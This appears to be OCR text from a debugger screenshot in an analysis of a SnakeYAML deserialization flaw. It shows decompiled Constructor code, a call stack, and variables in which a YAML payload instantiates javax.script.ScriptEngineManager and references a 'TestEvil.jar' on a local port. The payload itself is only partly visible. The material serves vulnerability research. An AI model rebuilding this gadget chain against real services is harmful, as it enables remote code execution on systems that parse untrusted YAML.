 Decompiled .class file, bytecode version: 49.0 (Java 5)
Download Sources
Choose Sources...
Aa
W
.*
0 results
169 argumentNode.setType(type);
170 }
171
172 try {
173 c.setAccessible(true);
174 return c.newInstance(argumentListx); c: "public javax.script.ScriptEngineManager(java.lang.ClassLoader)"
175 } catch (Exception var12) {
176 throw new YAMLException(var12);
177 }
178 }
179
180 List<Object> argumentList = Constructor.this.constructSequence(snode);
181 Class<?>[] parameterTypes = new Class[argumentList.size()];
182 index = 0;
183
jclasslib
Ant
SciView
Maven
Database
7: Structure
2: Favorites
Debug:
snakeyaml
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
construct:572, Constructor$ConstructSequence (org.yaml.snakeyaml.constr
construct:346, Constructor$ConstructYamlObject (org.yaml.snakeyaml.cons
constructObject:182, BaseConstructor (org.yaml.snakeyaml.constructor)
constructDocument:141, BaseConstructor (org.yaml.snakeyaml.constructor)
getSingleData:127, BaseConstructor (org.yaml.snakeyaml.constructor)
loadFromReader:450, Yaml (org.yaml.snakeyaml)
load:369, Yaml (org.yaml.snakeyaml)
main:11, snakeyaml
Variables
endMark = {Mark@759} " in 'string', line 1, column 121:\n ... 127.0.0.1:8088/TestEvil.jar"]]]]\n ... View
type = {Class@746} "class javax.script.ScriptEngineManager" ... Navigate
twoStepsConstruction = false
resolved = false
useClassConstructor = null
snode = {SequenceNode@667} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:javax.scr... View
possibleConstructors = {ArrayList@752} size = 1
argumentList = {Object[1]@830}
c = {Constructor@795} "public javax.script.ScriptEngineManager(java.lang.ClassLoader)"
index = 1
Watches
No watches
4: Run
6: Problems
5: Debug
TODO
Terminal
Build
1 Event Log
All files are up-to-date (12 minutes ago)
174:1
CRLF
UTF-8
4 spaces